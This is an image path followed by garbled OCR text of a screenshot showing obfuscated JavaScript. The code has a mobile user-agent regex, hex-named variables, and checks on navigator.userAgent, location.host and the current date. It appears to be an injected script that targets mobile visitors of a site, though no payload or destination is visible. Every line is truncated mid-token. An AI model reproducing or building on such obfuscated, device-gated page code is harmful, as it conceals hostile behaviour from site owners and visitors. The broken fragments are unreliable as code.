
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3
| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)]
(0x0,0x4)))_0x262ad1=!![];}
(navigator['userAgent']||navigator[_0x573149(0x1dd)]||wind
_0xfb5e65(_0x1bc2e8){const
_0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]
();const _0xb17c69=location['host'];let
_0x20f559=_0x5531de(_0x1f0b56);const
_0x459fd3=Date[_0x595ec9(0x1e3)](new
Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1f
_0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0x
(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9
(_0x20f559&&window[_0x595ec9(0x1f2)]()&&